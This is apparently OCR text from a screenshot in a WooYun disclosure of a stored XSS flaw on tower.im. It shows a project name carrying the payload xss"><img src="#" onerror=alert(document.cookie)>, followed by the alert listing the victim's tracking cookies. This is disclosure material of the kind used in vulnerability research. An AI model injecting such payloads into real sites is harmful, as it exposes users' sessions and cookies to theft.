 tower 项目 回顾 日历 团队 我自己 0
项目模板
xss"><img src="#" onerror=alert(document.cookie)>
bitcoin100 刚刚
xss"><img src="#" onerror=alert(document.cookie)>
https://tower.im 上的网页显示：
__utma=204294421.1229559033.1396514921.1396514921.139
6514950.2; __utmc=204294421;
__utmz=204294421.1396514950.2.2.utmcsr=slide_home|
utmccn=ccwsite|utmcmd=slide';
__CT_Data=gpv=2&apv_20703_www07=2; WRUID=0
点击发表评论
确定
www.wooyun.org